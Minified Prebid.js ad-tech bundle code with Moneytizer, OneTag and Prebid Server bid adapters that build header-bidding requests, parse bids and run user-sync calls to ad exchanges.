(self.tmzrChunk=self.tmzrChunk||[]).push([[427],{415:function(e,d,i){var t=i(8640),n=i(4699),r=i(4679);window.placementBids={};var s={code:"moneytizer",supportedMediaTypes:[r.Mk],isBidRequestValid:function(e){return!0},buildRequests:function(e){return e.map((function(e){window.placementBids[e.adUnitCode]=e.bidId;var d=e.params.siteId,i=e.adUnitCode;return{method:"GET",url:"https://ads.themoneytizer.com/bidder1/moneybid.js?siteid="+d+"&adid="+e.params.adId+"&formatid="+i+"&size="+e.params.env}}))},interpretResponse:function(e){e=e.body;var d=[],i={requestId:window.placementBids[e.bids[0].placementCode],cpm:e.bids[0].cpm,width:e.bids[0].w,height:e.bids[0].h,creativeId:window.placementBids[e.bids[0].placementCode],dealId:0,currency:"USD",netRevenue:!0,ttl:300,ad:e.bids[0].ad};return d.push(i),d}};(0,n.dX)(s),(0,t.z)("moneytizerBidAdapter")}},function(e){e.O(0,[270],(function(){return d=415,e(e.s=d);var d}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[532],{4851:function(e,t,n){var r=n(4942),i=n(8640),o=n(4679),d=n(154),a=n(5706),s=n(4614),c=n(5164),p=n(4699),u=n(265),f=n(4358);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var h="https://onetag-sys.com/usync/",y="onetag",m=(0,c.df)({bidderCode:y});function v(e){return void 0!==e.mediaTypes&&void 0!==e.mediaTypes.video}function b(e,t){if(e===o.Mk)return O(t).length>0;if(e===o.pX&&v(t)){var n=t.mediaTypes.video.context;if("outstream"===n||"instream"===n)return T(t).length>0}return!1}function I(e){try{return void 0!==e.document.hidden?e.document.hidden:void 0!==e.document.msHidden?e.document.msHidden:void 0!==e.document.webkitHidden?e.document.webkitHidden:null}catch(e){return null}}function w(e){var t=e.params;this.adUnitCode=e.adUnitCode,this.bidId=e.bidId,this.bidderRequestId=e.bidderRequestId,this.auctionId=(0,u.Z)(e,"ortb2.source.tid"),this.transactionId=(0,u.Z)(e,"ortb2Imp.ext.tid"),this.gpid=(0,u.Z)(e,"ortb2Imp.ext.gpid")||(0,u.Z)(e,"ortb2Imp.ext.data.pbadslot"),this.pubId=t.pubId,this.ext=t.ext,t.pubClick&&(this.click=t.pubClick),t.dealId&&(this.dealId=t.dealId);var n=function(e){var t=document.getElementById(e);try{for(var n=t.getBoundingClientRect(),r=n.top,i=n.left,o=n.width,d=n.height,a=t.ownerDocument.defaultView,s={top:r+a.pageYOffset,left:i+a.pageXOffset,width:o,height:d},c=a.frameElement;null!=c;){var p=c.getBoundingClientRect(),u=p.top,f=p.left;s.top+=u+a.pageYOffset,s.left+=f+a.pageXOffset,c=(a=a.parent).frameElement}return s}catch(e){return null}}(e.adUnitCode);n&&(this.coords=n)}function C(){try{if(null!=window.performance&&null!=window.performance.timing){var e={},t=window.performance.timing;return e.pageLoadTime=t.loadEventEnd-t.navigationStart,e.connectTime=t.responseEnd-t.requestStart,e.renderTime=t.domComplete-t.domLoading,e}}catch(e){return null}return null}function T(e){var t=e.mediaTypes.video.playerSize;return void 0!==t&&Array.isArray(t)&&t.length>0?S(t):[]}function O(e){return void 0!==e.mediaTypes&&void 0!==e.mediaTypes.banner&&void 0!==e.mediaTypes.banner.sizes&&Array.isArray(e.mediaTypes.banner.sizes)&&e.mediaTypes.banner.sizes.length>0?S(e.mediaTypes.banner.sizes):!v(e)&&e.sizes&&Array.isArray(e.sizes)?S(e.sizes):[]}function S(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];t.push({width:r[0],height:r[1]})}return t}function A(e,t,n){var r=[];return"function"==typeof e.getFloor&&n.forEach((function(n){var i=e.getFloor({currency:"EUR",mediaType:t||"*",size:[n.width,n.height]});i.size=(0,f.I8)(n),i.floor||(i.floor=null),r.push(i)})),r}var k={code:y,gvlid:241,supportedMediaTypes:[o.Mk,o.pX],isBidRequestValid:function(e){return void 0!==e&&void 0!==e.params&&"string"==typeof e.params.pubId&&(b(o.Mk,e)||b(o.pX,e))},buildRequests:function(e,t){var n,r,i,d=g({bids:(n=e,r=n.filter((function(e){return v(e)})).map((function(e){var t={};return w.call(t,e),t.context=e.mediaTypes.video.context,t.playerSize=T(e),t.mediaTypeInfo=(0,f.I8)(e.mediaTypes.video),t.type=o.pX,t.priceFloors=A(e,o.pX,t.playerSize),t})),i=n.filter((function(e){return b(o.Mk,e)})).map((function(e){var t={};return w.call(t,e),t.sizes=O(e),t.type=o.Mk,t.mediaTypeInfo=(0,f.I8)(e.mediaTypes.banner),t.priceFloors=A(e,o.Mk,t.sizes),t})),r.concat(i))},function(e){var t=function(){var e=window;window.parent;try{for(;e!==e.parent;)e.parent.location.href,e=e.parent}catch(e){}return e}();return{location:(0,u.Z)(e,"refererInfo.page",null),referrer:(0,u.Z)(e,"refererInfo.ref",null),stack:(0,u.Z)(e,"refererInfo.stack",[]),numIframes:(0,u.Z)(e,"refererInfo.numIframes",0),wWidth:t.innerWidth,wHeight:t.innerHeight,oWidth:t.outerWidth,oHeight:t.outerHeight,sWidth:t.screen.width,sHeight:t.screen.height,aWidth:t.screen.availWidth,aHeight:t.screen.availHeight,sLeft:"screenLeft"in t?t.screenLeft:t.screenX,sTop:"screenTop"in t?t.screenTop:t.screenY,xOffset:t.pageXOffset,yOffset:t.pageYOffset,docHidden:I(t),docHeight:t.document.body?t.document.body.scrollHeight:null,hLength:history.length,timing:C(),version:{prebid:"8.38.0",adapter:"1.1.1"}}}(t));t&&t.gdprConsent&&(d.gdprConsent={consentString:t.gdprConsent.consentString,consentRequired:t.gdprConsent.gdprApplies}),t&&t.gppConsent&&(d.gppConsent={consentString:t.gppConsent.gppString,applicableSections:t.gppConsent.applicableSections}),t&&t.uspConsent&&(d.usPrivacy=t.uspConsent),t&&t.ortb2&&(d.ortb2=t.ortb2),e&&0!==e.length&&e[0].userIdAsEids&&(d.userId=e[0].userIdAsEids),e&&0!==e.length&&e[0].schain&&function(e){var t=!1,n=["asi","sid","hp"];if(!e||!e.nodes)return t;(t=e.nodes.reduce((function(e,t){return e?n.every((function(e){return t.hasOwnProperty(e)})):e}),!0))||(0,f.H)("OneTag: required schain params missing");return t}(e[0].schain)&&(d.schain=e[0].schain);try{m.hasLocalStorage()&&(d.onetagSid=m.getDataFromLocalStorage("onetag_sid"))}catch(e){}var a=navigator.connection||navigator.webkitConnection;return d.networkConnectionType=a&&a.type?a.type:null,d.networkEffectiveConnectionType=a&&a.effectiveType?a.effectiveType:null,d.fledgeEnabled=Boolean(t&&t.fledgeEnabled),{method:"POST",url:"https://onetag-sys.com/prebid-request",data:JSON.stringify(d)}},interpretResponse:function(e,t){var n=e.body,r=[],i=JSON.parse(t.data);if(!n||n.nobid&&!0===n.nobid)return r;if(!(n.fledgeAuctionConfigs||n.bids&&Array.isArray(n.bids)&&0!==n.bids.length))return r;if(Array.isArray(n.bids)&&n.bids.forEach((function(e){var t={requestId:e.requestId,cpm:e.cpm,width:e.width,height:e.height,creativeId:e.creativeId,dealId:null==e.dealId?e.dealId:"",currency:e.currency,netRevenue:e.netRevenue||!1,mediaType:e.mediaType,meta:{mediaType:e.mediaType,advertiserDomains:e.adomain},ttl:e.ttl||300};if(e.dsa&&(t.meta.dsa=e.dsa),e.mediaType===o.Mk)t.ad=e.ad;else if(e.mediaType===o.pX){var n=(0,s.sE)(i.bids,(function(t){return t.bidId===e.requestId&&t.type===o.pX})),c=n.context,p=n.adUnitCode;c===d.LD?(t.vastUrl=e.vastUrl,t.videoCacheKey=e.videoCacheKey):c===d.gZ&&(t.vastXml=e.ad,t.vastUrl=e.vastUrl,e.rendererUrl&&(t.renderer=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=a.Th.install({id:e.requestId,url:e.rendererUrl,config:t,adUnitCode:e.adUnitCode,loaded:!1});try{n.setRender((function(t){var n=t.renderer,r=t.width,i=t.height,o=t.vastXml,d=t.adUnitCode;n.push((function(){window.onetag.Player.init(g(g({},e),{},{width:r,height:i,vastXml:o,nodeId:d,config:n.getConfig()}))}))}))}catch(e){}return n}(g(g({},e),{},{adUnitCode:p}))))}r.push(t)})),n.fledgeAuctionConfigs&&Array.isArray(n.fledgeAuctionConfigs)){var c=n.fledgeAuctionConfigs;return{bids:r,fledgeAuctionConfigs:c}}return r},getUserSyncs:function(e,t,n,r,i){var o=[],d="";return n&&("boolean"==typeof n.gdprApplies&&(d+="&gdpr="+(n.gdprApplies?1:0)),"string"==typeof n.consentString&&(d+="&gdpr_consent="+n.consentString)),i&&"string"==typeof i.gppString&&(d+="&gpp_consent="+i.gppString),r&&"string"==typeof r&&(d+="&us_privacy="+r),e.iframeEnabled&&o.push({type:"iframe",url:h+"?cb="+(new Date).getTime()+d}),e.pixelEnabled&&o.push({type:"image",url:h+"?tag=img"+d}),o}};(0,p.dX)(k),(0,i.z)("onetagBidAdapter")}},function(e){e.O(0,[270],(function(){return t=4851,e(e.s=t);var t}));e.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[30],{7497:function(e,n,t){var r,i=t(4942),o=t(8640),s=t(8525),d=t(4358),c=t(265),a=t(5644),u=t(6104),f=t(3193),p=t(4699),b=t(2021),l=t(4614),v={appnexuspsp:{adapter:"prebidServer",enabled:!0,endpoint:{p1Consent:"https://ib.adnxs.com/openrtb2/prebid",noP1Consent:"https://ib.adnxs-simple.com/openrtb2/prebid"},syncEndpoint:{p1Consent:"https://prebid.adnxs.com/pbs/v1/cookie_sync",noP1Consent:"https://prebid.adnxs-simple.com/pbs/v1/cookie_sync"},timeout:1e3},rubicon:{adapter:"prebidServer",enabled:!0,endpoint:{p1Consent:"https://prebid-server.rubiconproject.com/openrtb2/auction",noP1Consent:"https://prebid-server.rubiconproject.com/openrtb2/auction"},syncEndpoint:{p1Consent:"https://prebid-server.rubiconproject.com/cookie_sync",noP1Consent:"https://prebid-server.rubiconproject.com/cookie_sync"},timeout:500},openx:{adapter:"prebidServer",enabled:!0,endpoint:{p1Consent:"https://prebid.openx.net/openrtb2/auction",noP1Consent:"https://prebid.openx.net/openrtb2/auction"},syncEndpoint:{p1Consent:"https://prebid.openx.net/cookie_sync",noP1Consent:"https://prebid.openx.net/cookie_sync"},timeout:1e3},openwrap:{adapter:"prebidServer",enabled:!0,endpoint:{p1Consent:"https://ow.pubmatic.com/openrtb2/auction?source=pbjs",noP1Consent:"https://ow.pubmatic.com/openrtb2/auction?source=pbjs"},timeout:500}},g=t(8928),m=t(2797),y=t(7673),h=t(3324),C=t(1002),O=t(4980),j=t(6475),P=t(9626),B=t(9933),q=t(9702),R=t(1021),S=t(6372),w=t(1087),E=t(286),I=t(9633),x=t(571),k=t(4947),T=t(9957),A=t(1136);function N(e,n){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!t){if(Array.isArray(e)||(t=function(e,n){if(!e)return;if("string"==typeof e)return D(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);"Object"===t&&e.constructor&&(t=e.constructor.name);if("Map"===t||"Set"===t)return Array.from(e);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return D(e,n)}(e))||n&&e&&"number"==typeof e.length){t&&(e=t);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,s=!0,d=!1;return{s:function(){t=t.call(e)},n:function(){var e=t.next();return s=e.done,e},e:function(e){d=!0,o=e},f:function(){try{s||null==t.return||t.return()}finally{if(d)throw o}}}}function D(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function U(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,r)}return t}function Z(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?U(Object(t),!0).forEach((function(n){(0,i.Z)(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):U(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}var _=new Set(["bidderCode","bidderRequestId","uniquePbsTid","bids","timeout"]),H=(0,O.x)({processors:B.X,context:{netRevenue:!0},imp:function(e,n,t){Object.assign(t,n.pbsData);var r=e(n,t);if((n.bids||[]).forEach((function(e){e.ortb2Imp&&Object.keys(e.ortb2Imp).length>0&&(0,j.N)(r,"ext.prebid.imp.".concat(e.bidder),e.ortb2Imp)})),Object.values(R.E).some((function(e){return r[e]})))return r.secure=t.s2sBidRequest.s2sConfig.secure,r},request:function(e,n,t,r){if(n.length){var i=r.s2sBidRequest,o=r.requestedBidders,s=r.eidPermissions,c=e(n,t,r);return c.tmax=i.s2sConfig.timeout,[c.app,c.dooh,c.site].forEach((function(e){var n;!e||null!==(n=e.publisher)&&void 0!==n&&n.id||(0,j.N)(e,"publisher.id",i.s2sConfig.accountId)})),(0,d.kJ)(s)&&s.length>0&&(o&&(0,d.kJ)(o)&&(s=s.map((function(e){return Z(Z({},e),{},{bidders:e.bidders.filter((function(e){return o.includes(e)}))})}))),(0,j.N)(c,"ext.prebid.data.eidpermissions",s)),r.transmitTids||(0,j.N)(c,"ext.prebid.createtids",!1),c}(0,d.H)("Request to Prebid Server rejected due to invalid media type(s) in adUnit.")},bidResponse:function(e,n,t){var r,i,o=t.actualBidRequests.get(t.seatbid.seat);null==o&&(o=t.actualBidRequests.get(null)),o&&Object.assign(t,{bidRequest:o,bidderRequest:t.actualBidderRequests.find((function(e){return e.bidderCode===o.bidder}))});var s=e(n,t);return s.requestBidder=null===(r=o)||void 0===r?void 0:r.bidder,null!==(i=s.native)&&void 0!==i&&i.ortb&&(s.adm=s.native.ortb),s.requestTimestamp=t.requestTimestamp,{bid:Object.assign((0,P.m)(a.Q_.Q,{src:a.os.YZ,bidId:o?o.bidId||o.bid_Id:null,transactionId:t.adUnit.transactionId,adUnitId:t.adUnit.adUnitId,auctionId:t.bidderRequest.auctionId}),s),adUnit:t.adUnit.code}},overrides:(r={},(0,i.Z)(r,S.DZ,{id:function(e,n,t,r){n.id=r.impId},params:function(e,n,t,r){var i,o=r.s2sBidRequest.s2sConfig.adapterOptions,s=N(r.actualBidRequests.values());try{for(s.s();!(i=s.n()).done;){var d=i.value;(0,q.j)(n,d,r,r),o&&o[d.bidder]&&Object.assign(n.ext.prebid.bidder[d.bidder],o[d.bidder])}}catch(e){s.e(e)}finally{s.f()}},bidfloor:function(e,n,t,r){var i,o,s=(0,A.LT)((0,T.fe)((function(e){return[e.bidfloor,e.bidfloorcur]}))),d=N(r.actualBidRequests.values());try{for(d.s();!(o=d.n()).done;){var c=o.value,a={};if(e(a,c,r),null==a.bidfloorcur||null==a.bidfloor){i=null;break}i=null==i?a:s(i,a)}}catch(e){d.e(e)}finally{d.f()}null!=i&&Object.assign(n,i)}}),(0,i.Z)(r,S.Z,{fpd:function(e,n,t,r){var i,o,s;(r.transmitTids&&(0,j.N)(n,"source.tid",t.auctionId),(0,d.Ee)(n,null===(i=r.s2sBidRequest.ortb2Fragments)||void 0===i?void 0:i.global),r.s2sBidRequest.s2sConfig.extPrebid&&"object"===(0,C.Z)(r.s2sBidRequest.s2sConfig.extPrebid))&&(0,j.N)(n,"ext.prebid",(0,d.Ee)((null===(s=n.ext)||void 0===s?void 0:s.prebid)||{},r.s2sBidRequest.s2sConfig.extPrebid));r.getRedactor().ortb2(n);var c=Object.entries((null===(o=r.s2sBidRequest.ortb2Fragments)||void 0===o?void 0:o.bidder)||{}).filter((function(e){var n=(0,h.Z)(e,1)[0],t=r.s2sBidRequest.s2sConfig.bidders;return r.s2sBidRequest.s2sConfig.allowUnknownBidderCodes||t&&t.includes(n)})).map((function(e){var n=(0,h.Z)(e,2),t=n[0],i=n[1];return{bidders:[t],config:{ortb2:r.getRedactor(t).ortb2(i)}}}));c.length&&(0,j.N)(n,"ext.prebid.bidderconfig",c)},extPrebidAliases:function(e,n,t,r){r.actualBidderRequests.forEach((function(t){return e(n,t,r)}))},sourceExtSchain:function(e,n,t,r){var i,o=(0,c.Z)(n,"ext.prebid.schains")||[],s=new Set(o.flatMap((function(e){return e.bidders})));o=Object.values(o.concat(r.actualBidderRequests.filter((function(e){return!s.has(e.bidderCode)})).map((function(e){return{bidders:[e.bidderCode],schain:(0,c.Z)(e,"bids.0.schain")}}))).filter((function(e){var n=e.bidders,t=e.schain;return(null==n?void 0:n.length)>0&&t})).reduce((function(e,n){var t=n.bidders,r=n.schain,o=JSON.stringify(r);return e.hasOwnProperty(o)||(e[o]={bidders:new Set,schain:r}),t.forEach((function(n){return e[o].bidders.add(n)})),(null==i||e[o].bidders.size>i.bidders.size)&&(i=e[o]),e}),{})).map((function(e){var n=e.bidders,t=e.schain;return{bidders:Array.from(n),schain:t}})),null!=i&&(0,j.N)(n,"source.ext.schain",i.schain),o.length&&(0,j.N)(n,"ext.prebid.schains",o)}}),(0,i.Z)(r,S.YC,{serverSideStats:function(e,n,t,r){r.actualBidderRequests.forEach((function(i){return e(n,t,Z(Z({},r),{},{bidderRequest:i,bidRequests:i.bids}))}))},fledgeAuctionConfigs:function(e,n,t,r){var i=Object.values(r.impContext).flatMap((function(e){return(e.fledgeConfigs||[]).map((function(n){var t=e.actualBidderRequests.find((function(e){return e.bidderCode===n.bidder})),r=e.actualBidRequests.get(n.bidder);return{adUnitCode:e.adUnit.code,ortb2:null==t?void 0:t.ortb2,ortb2Imp:null==r?void 0:r.ortb2Imp,config:n.config}}))}));i.length>0&&(n.fledgeAuctionConfigs=i)}}),r)});var J=t(9128);function M(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,r)}return t}var z,F,W=f.vc.getConfig,Y=a.os.YZ,V=0,G={bidders:Object.freeze([]),timeout:1e3,syncTimeout:1e3,maxBids:1,adapter:"prebidServer",allowUnknownBidderCodes:!1,adapterOptions:{},syncUrlModifier:{},ortbNative:{eventtrackers:[{event:1,methods:[1,2]}]}};function L(e){if(e){var n=Array.isArray(e)?e:[e],t=[];return n.every((function(n,r,i){!function(e){["endpoint","syncEndpoint"].forEach((function(n){if((0,d.d8)(e[n])){var t=e[n];e[n]={p1Consent:t,noP1Consent:t}}!(0,d.PO)(e[n])||e[n].p1Consent&&e[n].noP1Consent||["p1Consent","noP1Consent"].forEach((function(t){e[n][t]||(0,d.yN)("s2sConfig.".concat(n,".").concat(t," not defined.  PBS request will be skipped in some P1 scenarios."))}))}))}(e);var o=function(e){if(e.defaultVendor){var n=e.defaultVendor,t=Object.keys(e);if(!v[n])return(0,d.H)("Incorrect or unavailable prebid server default vendor option: "+n),!1;Object.keys(v[n]).forEach((function(r){G[r]!==e[r]&&(0,l.q9)(t,r)||(e[r]=v[n][r])}))}return e.enabled="boolean"==typeof e.enabled&&e.enabled}(n);if(!1!==o){var s=function(e){var n=Object.keys(e);if(["accountId","endpoint"].filter((function(e){return!(0,l.q9)(n,e)&&((0,d.H)(e+" missing in server to server config"),!0)})).length>0)return!1}(n);if(!1!==s)return Array.isArray(n.bidders)&&(i[r].bidders=n.bidders.filter((function(e){return-1===t.indexOf(e)&&(t.push(e),!0)}))),!0}return(0,d.yN)("prebidServer: s2s config is disabled"),!1}))?z=n:void 0}}function Q(e,n,t,r,i){if(z.length!==V){V++;var o={},s=W("userSync.filterSettings");if(s){var c=s.all,a=s.iframe||c,u=s.image||c;a&&(o=Object.assign({iframe:a},o)),u&&(o=Object.assign({image:u},o))}var f={uuid:(0,d.DO)(),bidders:e,account:i.accountId,filterSettings:o},p=i.userSyncLimit;(0,d.hj)(p)&&p>0&&(f.limit=p),n&&(f.gdpr=n.gdprApplies?1:0,!1!==n.gdprApplies&&(f.gdpr_consent=n.consentString)),t&&(f.us_privacy=t),r&&(f.gpp_sid=r.applicableSections.join(),f.gpp=r.gppString),"boolean"==typeof i.coopSync&&(f.coopSync=i.coopSync);var b=JSON.stringify(f);(0,g.hj)(ee(i.syncEndpoint,n),(function(e){try{K((e=JSON.parse(e)).bidder_status,i)}catch(e){(0,d.H)(e)}}),b,{contentType:"text/plain",withCredentials:!0})}}function K(e,n){if(0!==e.length){var t=e.shift();t.no_cookie?function(e,n,t,r,i){i.syncUrlModifier&&"function"==typeof i.syncUrlModifier[t]&&(n=i.syncUrlModifier[t](e,n,t));!function(e,n,t,r,i){n?"image"===e||"redirect"===e?((0,d.ji)('Invoking image pixel user sync for bidder: "'.concat(t,'"')),(0,d.hq)(n,r,i)):"iframe"===e?((0,d.ji)('Invoking iframe user sync for bidder: "'.concat(t,'"')),(0,d.Vs)(n,r,i)):((0,d.H)('User sync type "'.concat(e,'" not supported for bidder: "').concat(t,'"')),r()):((0,d.H)('No sync url for bidder "'.concat(t,'": ').concat(n)),r())}(e,n,t,r,i.syncTimeout)}(t.usersync.type,t.usersync.url,t.bidder,K.bind(null,e,n),n):K(e,n)}}f.vc.setDefaults({s2sConfig:G}),W("s2sConfig",(function(e){return L(e.s2sConfig)}));var X={};function $(e){var n,t,r=function(e,n){if([e,n].every(d.d8))return X["".concat(e).concat(n)]}(e.auctionId,e.adId);(0,d.d8)(r)&&((0,d.ji)('Invoking image pixel for wurl on BID_WIN: "'.concat(r,'"')),(0,d.hq)(r),n=e.auctionId,t=e.adId,[n,t].every(d.d8)&&(X["".concat(n).concat(t)]=void 0))}function ee(e,n){return(0,y.h)(n)?e.p1Consent:e.noP1Consent}function ne(e){var n,t,r;return Array.isArray(e)&&e.length>0&&(n=e[0].gdprConsent,t=e[0].uspConsent,r=e[0].gppConsent),{gdprConsent:n,uspConsent:t,gppConsent:r}}var te=(0,m.z3)("sync",(function(e,n,t,r){var i=r.onResponse,o=r.onError,s=r.onBid,c=r.onFledge,a=ne(n).gdprConsent,p=(0,d.I8)(e.ad_units),b=p.map((function(e){return e.bids.map((function(e){return e.bidder})).filter(d.tT)})).reduce(d.xH,[]).filter(d.tT),v=e.metrics.measureTime("buildRequests",(function(){return function(e,n,t,r,i){var o,s,c=(0,d.AB)(),a=new Set,p=[],b=(0,u.O6)(e.s2sConfig),l=(o=(0,w.hb)(b),s={},function(e){return null==e?o:(s.hasOwnProperty(e)||(s[e]=(0,w.hb)((0,E.T)(I.UL,e))),s[e])});(t=t.map((function(e){return l().bidRequest(e)}))).forEach((function(e){var r=new Map;t.bids=e.bids.map((function(e){return l(e.bidder).bidRequest(e)})),e.bids.forEach((function(t){null!=t.mediaTypes&&(0,d.yN)("Prebid Server adapter does not (yet) support bidder-specific mediaTypes for the same adUnit. Size mapping configuration will be ignored for adUnit: ".concat(e.code,", bidder: ").concat(t.bidder)),r.set(t.bidder,(0,d.zE)(t.bid_id,n))}));for(var i=e.code,o=1;a.has(i);)o++,i="".concat(e.code,"-").concat(o);a.add(i),p.push(Z(Z(Z({},e),{},{adUnitCode:e.code},(0,d.iG)(r.values().next().value||{},["userId","userIdAsEids","schain"])),{},{pbsData:{impId:i,actualBidRequests:r,adUnit:e}}))}));var v=Z(Z({},Object.fromEntries(Object.entries(n[0]).filter((function(e){var n=(0,h.Z)(e,1)[0];return!_.has(n)})))),{},{fledgeEnabled:n.some((function(e){return e.fledgeEnabled}))});return H.toORTB({bidderRequest:v,bidRequests:p,context:{currency:f.vc.getConfig("currency.adServerCurrency")||"USD",ttl:e.s2sConfig.defaultTtl||60,requestTimestamp:c,s2sBidRequest:e,requestedBidders:r,actualBidderRequests:n,eidPermissions:i,nativeRequest:e.s2sConfig.ortbNative,getRedactor:l,transmitTids:(0,x.xD)(k.Jt,b)}})}(e,n,p,b,F)})),g=v&&JSON.stringify(v);(0,d.PN)("BidRequest: "+g);var m=ee(e.s2sConfig.endpoint,a);if(v&&g&&m){var y=e.metrics.startTiming("net");t(m,{success:function(n){var t;y();try{t=JSON.parse(n);var r=e.metrics.measureTime("interpretResponse",(function(){return function(e,n){return H.fromORTB({response:e,request:n})}(t,v)})),o=r.bids,a=r.fledgeAuctionConfigs;o.forEach(s),a&&a.forEach(c)}catch(e){(0,d.H)(e)}!t||t.status&&(0,l.q9)(t.status,"Error")?((0,d.H)("error parsing response: ",t?t.status:"not valid JSON"),i(!1,b)):i(!0,b,t)},error:function(){y(),o.apply(this,arguments)}},g,{contentType:"text/plain",withCredentials:!0,browsingTopics:(0,x.xD)(k.oK,(0,u.O6)(e.s2sConfig))})}else(0,d.H)("PBS request not made.  Check endpoints.")}),"processPBSRequest");(0,d.EE)().setEidPermissions=function(e){F=e},u.ZP.registerBidAdapter(new function(){var e=new s.Z("prebidServer");return e.callBids=function(e,n,t,r,o){var s=e.metrics=(0,J.Bf)((0,c.Z)(n,"0.metrics")).newMetrics().renameWith((function(n){return["adapter.s2s.".concat(n),"adapters.s2s.".concat(e.s2sConfig.defaultVendor,".").concat(n)]}));r=s.startTiming("total").stopBefore(r),n.forEach((function(e){return(0,J.Bf)(e.metrics).join(s,{continuePropagation:!1})}));var l=ne(n),v=l.gdprConsent,g=l.uspConsent,m=l.gppConsent;if(Array.isArray(z)){if(e.s2sConfig&&e.s2sConfig.syncEndpoint&&ee(e.s2sConfig.syncEndpoint,v))Q(e.s2sConfig.bidders.map((function(e){return u.ZP.aliasRegistry[e]||e})).filter((function(e,n,t){return t.indexOf(e)===n})),v,g,m,e.s2sConfig);te(e,n,o,{onResponse:function(t,i,o){t&&n.forEach((function(e){return b.j8(a.FP.BIDDER_DONE,e)})),function(e,n){var t,r;return(null==e||null===(t=e.extPrebid)||void 0===t?void 0:t.returnallbidstatus)&&(null==n||null===(r=n.ext)||void 0===r?void 0:r.seatnonbid)}(e.s2sConfig,o)&&b.j8(a.FP.SEAT_NON_BID,{seatnonbid:o.ext.seatnonbid,auctionId:n[0].auctionId,requestedBidders:i,response:o,adapterMetrics:s}),r(!1),function(e,n,t,r){e.forEach((function(e){var i=u.ZP.getBidAdapter(e);i&&i.registerSyncs&&f.vc.runWithBidder(e,i.registerSyncs.bind(i,[],n,t,r))}))}(i,v,g,m)},onError:function(e,t){(0,d.H)("Prebid server call failed: '".concat(e,"'"),t),n.forEach((function(e){return b.j8(a.FP.BIDDER_ERROR,{error:t,bidderRequest:e})})),r(t.timedOut)},onBid:function(n){var r,i,o,s=n.adUnit,c=n.bid,u=c.metrics=e.metrics.fork().renameWith();u.checkpoint("addBidResponse"),null!=c.requestId&&null!=c.requestBidder||e.s2sConfig.allowUnknownBidderCodes?u.measureTime("addBidResponse.validate",(function(){return(0,p.JY)(s,c)}))?(t(s,c),c.pbsWurl&&(r=c.auctionId,i=c.adId,o=c.pbsWurl,[r,i].every(d.d8)&&(X["".concat(r).concat(i)]=o))):t.reject(s,c,a.Gw.UI):((0,d.yN)("PBS adapter received bid from unknown bidder (".concat(c.bidder,"), but 's2sConfig.allowUnknownBidderCodes' is not set. Ignoring bid.")),t.reject(s,c,a.Gw.Dg))},onFledge:function(e){(0,p.BF)(function(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?M(Object(t),!0).forEach((function(n){(0,i.Z)(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):M(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}({auctionId:n[0].auctionId},e),e.config)}})}},b.on(a.FP.BID_WON,$),Object.assign(this,{callBids:e.callBids,setBidderCode:e.setBidderCode,type:Y})},"prebidServer"),(0,o.z)("prebidServerBidAdapter")},6372:function(e,n,t){t.d(n,{DZ:function(){return s},Px:function(){return d},TP:function(){return a},YC:function(){return c},Z:function(){return o},f8:function(){return l},fP:function(){return v},gm:function(){return r},md:function(){return u}});var r=["request","imp","bidResponse","response"],i=["default","pbs"],o=r[0],s=r[1],d=r[2],c=r[3],a=i[0],u=i[1],f=new Set(r);var p,b=(p={},{registerOrtbProcessor:function(e){var n=e.type,t=e.name,i=e.fn,o=e.priority,s=void 0===o?0:o,d=e.dialects,c=void 0===d?[a]:d;if(!f.has(n))throw new Error("ORTB processor type must be one of: ".concat(r.join(", ")));c.forEach((function(e){p.hasOwnProperty(e)||(p[e]={}),p[e].hasOwnProperty(n)||(p[e][n]={}),p[e][n][t]={priority:s,fn:i}}))},getProcessors:function(e){return p[e]||{}}}),l=b.registerOrtbProcessor,v=b.getProcessors},7673:function(e,n,t){t.d(n,{h:function(){return i}});var r=t(265);function i(e){return null==e||!e.gdprApplies||!0===(0,r.Z)(e,"vendorData.purpose.consents.1")}}},function(e){e.O(0,[279,635,951,270],(function(){return n=7497,e(e.s=n);var n}));e.O()}]);
